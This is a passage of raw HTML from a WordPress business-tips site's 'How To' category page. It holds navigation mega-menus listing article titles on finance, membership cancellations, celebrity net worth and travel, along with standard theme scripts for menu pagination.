                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/several-people-drawn-online-shopping-advantages-shopping-online/"  rel="bookmark" title="Why Several People Are Drawn To Online Shopping: Advantages Of Shopping Online">Why Several People Are Drawn To Online Shopping: Advantages Of Shopping&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-open-vape-shop-online/"  rel="bookmark" class="td-image-wrap " title="How to open Vape shop online?" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to open Vape shop online?" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/12/vaporesso-M8CrCzlS78Y-unsplash-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-open-vape-shop-online/"  rel="bookmark" title="How to open Vape shop online?">How to open Vape shop online?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-594"><a href="https://thebusinessgigs.com/category/finance/">Finance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "18";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "4";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/fintechzoom-io-modern-finance/"  rel="bookmark" class="td-image-wrap " title="FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility" ><img class="entry-thumb" src="[data-uri]" alt="FintechZoom.io" title="FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/fintech-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/fintechzoom-io-modern-finance/"  rel="bookmark" title="FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility">FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/role-of-prepaid-debit-cards/"  rel="bookmark" class="td-image-wrap " title="Simplifying Your Financial Life: The Role of Prepaid Debit Cards" ><img class="entry-thumb" src="[data-uri]" alt="Prepaid Debit Cards" title="Simplifying Your Financial Life: The Role of Prepaid Debit Cards" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/02/debit-card-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/role-of-prepaid-debit-cards/"  rel="bookmark" title="Simplifying Your Financial Life: The Role of Prepaid Debit Cards">Simplifying Your Financial Life: The Role of Prepaid Debit Cards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/sell-your-iphone-for-top-dollar/"  rel="bookmark" class="td-image-wrap " title="Sell Your iPhone for Top Dollar: Industry Secrets Unveiled" ><img class="entry-thumb" src="[data-uri]" alt="Top Dollar Iphone for sale" title="Sell Your iPhone for Top Dollar: Industry Secrets Unveiled" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/02/Top-Dollar-Iphone-for-sale-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/sell-your-iphone-for-top-dollar/"  rel="bookmark" title="Sell Your iPhone for Top Dollar: Industry Secrets Unveiled">Sell Your iPhone for Top Dollar: Industry Secrets Unveiled</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/nar-lawsuit/"  rel="bookmark" class="td-image-wrap " title="Understanding the NAR Lawsuit: How It Affects Home Prices" ><img class="entry-thumb" src="[data-uri]" alt="NAR" title="Understanding the NAR Lawsuit: How It Affects Home Prices" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/02/NAR-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/nar-lawsuit/"  rel="bookmark" title="Understanding the NAR Lawsuit: How It Affects Home Prices">Understanding the NAR Lawsuit: How It Affects Home Prices</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/build-a-money-plan/"  rel="bookmark" class="td-image-wrap " title="How to Build a Money Plan That Works for You" ><img class="entry-thumb" src="[data-uri]" alt="Financial Health" title="How to Build a Money Plan That Works for You" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/01/Financial-Health-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/build-a-money-plan/"  rel="bookmark" title="How to Build a Money Plan That Works for You">How to Build a Money Plan That Works for You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-591"><a href="https://thebusinessgigs.com/category/how-to/">How To</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "25";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-check-fastag-balance/"  rel="bookmark" class="td-image-wrap " title="How to Check FASTag Balance: A Complete Guide for Seamless Travel" ><img class="entry-thumb" src="[data-uri]" alt="fastag" title="How to Check FASTag Balance: A Complete Guide for Seamless Travel" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/zach-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-check-fastag-balance/"  rel="bookmark" title="How to Check FASTag Balance: A Complete Guide for Seamless Travel">How to Check FASTag Balance: A Complete Guide for Seamless Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-cancel-chuze-fitness-membership/"  rel="bookmark" class="td-image-wrap " title="How to Cancel Chuze Fitness Membership: A Complete Guide" ><img class="entry-thumb" src="[data-uri]" alt="How to Cancel Chuze Fitness Membership" title="How to Cancel Chuze Fitness Membership: A Complete Guide" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-34-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-cancel-chuze-fitness-membership/"  rel="bookmark" title="How to Cancel Chuze Fitness Membership: A Complete Guide">How to Cancel Chuze Fitness Membership: A Complete Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/easily-cancel-your-xsport-fitness-membership/"  rel="bookmark" class="td-image-wrap " title="How to Easily Cancel Your XSport Fitness Membership" ><img class="entry-thumb" src="[data-uri]" alt="Cancel XSport Membership" title="How to Easily Cancel Your XSport Fitness Membership" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-27-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/easily-cancel-your-xsport-fitness-membership/"  rel="bookmark" title="How to Easily Cancel Your XSport Fitness Membership">How to Easily Cancel Your XSport Fitness Membership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/petco-vital-care-membership/"  rel="bookmark" class="td-image-wrap " title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide" ><img class="entry-thumb" src="[data-uri]" alt="Vital Care" title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-52-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/petco-vital-care-membership/"  rel="bookmark" title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide">How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-easily-cancel-your-beenverified-account/"  rel="bookmark" class="td-image-wrap " title="BeenVerified: The Simple Way to Cancel Your Account Fast!" ><img class="entry-thumb" src="[data-uri]" alt="BeenVerified" title="BeenVerified: The Simple Way to Cancel Your Account Fast!" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-41-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-easily-cancel-your-beenverified-account/"  rel="bookmark" title="BeenVerified: The Simple Way to Cancel Your Account Fast!">BeenVerified: The Simple Way to Cancel Your Account Fast!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-592"><a href="https://thebusinessgigs.com/category/top-list/">Top List</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"81","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "33";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/delta-flight-dl275-diverted-lax/"  rel="bookmark" class="td-image-wrap " title="Delta Flight DL275 Diverted LAX – What Really Happened?" ><img class="entry-thumb" src="[data-uri]" alt="Delta Flight DL275 Diverted LAX" title="Delta Flight DL275 Diverted LAX – What Really Happened?" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/08/Delta-Flight-DL275-Diverted-LAX-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/delta-flight-dl275-diverted-lax/"  rel="bookmark" title="Delta Flight DL275 Diverted LAX – What Really Happened?">Delta Flight DL275 Diverted LAX – What Really Happened?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/fapelli-comprehensive-guide-and-entity-breakdown/"  rel="bookmark" class="td-image-wrap " title="Fapelli: Comprehensive Guide and Entity Breakdown" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fapelli: Comprehensive Guide and Entity Breakdown" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/01/Fapelli-is-a-versatile-concept-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/fapelli-comprehensive-guide-and-entity-breakdown/"  rel="bookmark" title="Fapelli: Comprehensive Guide and Entity Breakdown">Fapelli: Comprehensive Guide and Entity Breakdown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/yankees-vs-houston-astros-match-player-stats-surprising-insights/"  rel="bookmark" class="td-image-wrap " title="Yankees vs Houston Astros Match Player Stats: Surprising Insights!" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/yankees-vs-houston-astros-match-player-stats-surprising-insights/"  rel="bookmark" title="Yankees vs Houston Astros Match Player Stats: Surprising Insights!">Yankees vs Houston Astros Match Player Stats: Surprising Insights!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/jana-kramer-net-worth/"  rel="bookmark" class="td-image-wrap " title="Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets" ><img class="entry-thumb" src="[data-uri]" alt="Jana Kramer" title="Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Jana-Kramer-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/jana-kramer-net-worth/"  rel="bookmark" title="Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets">Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/larry-marchiano/"  rel="bookmark" class="td-image-wrap " title="Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband" ><img class="entry-thumb" src="[data-uri]" alt="linda" title="Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Jason-Whitlock-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/larry-marchiano/"  rel="bookmark" title="Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband">Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-593"><a href="https://thebusinessgigs.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "8";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-be-culturally-aware/"  rel="bookmark" class="td-image-wrap " title="How to Be Culturally Aware When Overseas" ><img class="entry-thumb" src="[data-uri]" alt="How to Be Culturally Aware When Overseas" title="How to Be Culturally Aware When Overseas" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/06/UK-Islamic-Mission-Thebusinessgigs-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-be-culturally-aware/"  rel="bookmark" title="How to Be Culturally Aware When Overseas">How to Be Culturally Aware When Overseas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/the-traveler-hired-the-wrong-tour-guide/"  rel="bookmark" class="td-image-wrap " title="The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!" ><img class="entry-thumb" src="[data-uri]" alt="the traveler hired the wrong tour guide" title="The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/tour-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/the-traveler-hired-the-wrong-tour-guide/"  rel="bookmark" title="The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!">The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/condor-hotel-best-living-experience/"  rel="bookmark" class="td-image-wrap " title="Condor Hotel a Best Living Experience" ><img class="entry-thumb" src="[data-uri]" alt="" title="Condor Hotel a Best Living Experience" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/02/istockphoto-934123520-612x612-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/condor-hotel-best-living-experience/"  rel="bookmark" title="Condor Hotel a Best Living Experience">Condor Hotel a Best Living Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/change-scene-great-smoky-mountains/"  rel="bookmark" class="td-image-wrap " title="A Change of Scene in the Great Smoky Mountains" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Change of Scene in the Great Smoky Mountains" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/12/unnamed-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/change-scene-great-smoky-mountains/"  rel="bookmark" title="A Change of Scene in the Great Smoky Mountains">A Change of Scene in the Great Smoky Mountains</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/15-travel-hacks-safe-travel-europe/"  rel="bookmark" class="td-image-wrap " title="15 Travel Hacks for Safe Travel in Europe" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 Travel Hacks for Safe Travel in Europe" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/12/photo-1467269204594-9661b134dd2b-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/15-travel-hacks-safe-travel-europe/"  rel="bookmark" title="15 Travel Hacks for Safe Travel in Europe">15 Travel Hacks for Safe Travel in Europe</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thebusinessgigs.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thebusinessgigs.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://thebusinessgigs.com/category/how-to/">How To</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 2</span></div></div>

                        <h1 class="entry-title td-page-title">How To</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_8" href="https://thebusinessgigs.com/category/how-to/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_8" href="https://thebusinessgigs.com/category/how-to/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_8" href="https://thebusinessgigs.com/category/how-to/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_8" href="https://thebusinessgigs.com/category/how-to/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_8" href="https://thebusinessgigs.com/category/how-to/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_8" href="https://thebusinessgigs.com/category/how-to/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_15 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
